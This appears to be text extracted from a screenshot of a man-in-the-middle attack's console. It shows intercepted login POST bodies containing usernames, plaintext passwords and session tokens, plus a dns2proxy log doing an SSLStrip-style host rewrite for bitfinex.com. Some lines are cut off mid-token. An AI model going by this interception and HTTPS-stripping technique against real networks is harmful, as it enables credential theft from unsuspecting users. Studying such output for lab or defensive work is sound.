 Giden Paketler 206b'action=googleanalytics_get_script'
b'action=refresh_dynamic_contents'
Giden Paketler 240b'username=Ofbahar&password=BMI&_wpnonce=f3a6d9db4c&_wp_http_re
2F&login=Log+in&rememberme=forever'
b'username=Ofbahar&password=BMI&_wpnonce=f3a6d9db4c&_wp_http_referer=%2Fmy-accoun
memberme=forever'
Giden Paketler 244b'action=googleanalytics_get_script'
b'action=refresh_dynamic_contents'
Giden Paketler 452b'utf8=%E2%9C%93&authenticity_token=6%2BjNfwp2F1BNdBslXp%2FY3MP
WEFT0QUBo23oj5phWggHiCrU5BVgZj2tLUCSUKBGVKw%3D%3D&login=ofbahar&password=bmi&acti
Giden Paketler 514
dns2proxy
Client IP: 192.168.1.31
request is wwww.bitfinex.com. IN A
Doing the A query....
1 questions.
q name = wwww.bitfinex.com
Query = wwww.bitfinex.com A
Exception...
SLStrip transforming host: wwww.bitfinex.com => www.bitfinex.com ...
Query = www.bitfinex.com A
Adding real IP = 104.16.171.181
Adding real IP = 104.16.175.181
Adding real IP = 104.16.173.181
Adding real IP = 104.16.172.181
Adding real IP = 104.16.174.181
waiting requests.